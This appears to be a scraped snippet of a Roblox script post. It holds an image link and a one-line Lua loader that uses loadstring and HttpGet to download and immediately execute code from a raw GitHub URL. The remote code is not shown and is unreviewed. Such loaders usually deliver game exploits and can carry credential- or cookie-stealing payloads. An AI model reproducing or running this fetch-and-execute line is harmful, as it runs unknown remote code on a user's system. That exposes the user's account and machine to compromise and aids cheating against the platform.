 loadstring(game:HttpGet("https://raw.githubusercontent.com/tyranie25/25/refs/heads/main/25"))()